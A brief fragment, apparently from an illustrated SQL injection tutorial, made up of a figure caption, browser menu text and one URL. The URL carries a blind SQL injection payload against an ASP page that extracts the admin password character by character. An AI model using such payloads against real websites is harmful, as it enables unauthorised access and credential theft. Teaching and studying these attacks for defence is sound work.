 图5
File Edit View History Bookmarks Tools Help
e.asp?id=4+And+1=(select+count(*)+from+admin+where+asc(mid(pwd,1,1))=57)